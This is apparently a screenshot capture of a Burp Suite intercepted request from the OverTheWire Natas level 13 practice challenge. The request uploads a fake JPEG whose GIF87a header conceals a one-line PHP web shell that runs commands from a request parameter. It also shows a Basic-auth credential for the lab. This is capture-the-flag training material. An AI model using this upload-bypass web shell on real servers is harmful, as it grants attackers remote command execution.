 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas13.natas.labs.overthewire.org:80 [13.51.8.181]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------83757034232100052443500401905
8 Content-Length: 528
9 Origin: http://natas13.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMzpsVzNqWVJJMDJaS0RCYjhWdFFCVTFmNmVEUm82V0VqOQ==
11 Connection: close
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Cookie: __utma=176859643.1995623063.1693812240.1693812240.1694871051.2; __utmz=176859643.1693812240.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmb=176859643.4.10.1694871051; __utmc=176859643; __utmt=1
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------83757034232100052443500401905
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------83757034232100052443500401905
21 Content-Disposition: form-data; name="filename"
22
23 e01xo1pwek.jpg
24 -----------------------------83757034232100052443500401905
25 Content-Disposition: form-data; name="uploadedfile"; filename="testimagev2.jpg"
26 Content-Type: image/jpeg
27
28 GIF87a
29 <?php
30 system($_REQUEST["cmd"]);
31 ?>
32
33
34
35 -----------------------------83757034232100052443500401905--
36
Inspector
Selection 10 (0xa)
Selected text
image/jpeg
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 5
Request headers 13
Search... 0 highlights
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
79°F
Windy
Search
ENG
US
4:37 PM
9/16/2023
1